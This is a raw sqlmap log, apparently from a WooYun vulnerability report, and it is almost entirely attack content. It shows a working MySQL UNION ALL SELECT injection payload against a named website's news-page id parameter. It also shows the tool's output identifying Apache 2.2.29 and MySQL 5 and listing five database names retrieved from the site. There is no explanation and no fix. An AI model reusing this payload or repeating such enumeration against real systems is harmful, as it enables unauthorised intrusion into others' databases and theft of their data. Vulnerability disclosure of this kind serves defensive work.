 SQLmap
Type: UNION query
Title: MySQL UNION query (14) - 9 columns
Payload: http://dazong.gxyj.com:80/index.php/Index/news/id/-6653) UNION ALL
SELECT 14,14,14,14,CONCAT(0x716b707871,0x4e4b52764c65466e6b5a,0x717a707171),14,1
4,14,14#
---
[20:11:20] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[20:11:20] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.29
back-end DBMS: MySQL 5
[20:11:20] [INFO] fetching database names
[20:11:20] [WARNING] reflective value(s) found and filtering out
[20:11:21] [INFO] the SQL query used returns 5 entries
[20:11:22] [INFO] retrieved: information_schema
[20:11:23] [INFO] retrieved: dzjy
[20:11:23] [INFO] retrieved: mysql
[20:11:25] [INFO] retrieved: test
[20:11:26] [INFO] retrieved: zhj
available databases [5]:
[*] dzjy
[*] information_schema
[*] mysql
[*] test
[*] zhj
www.wooyun.org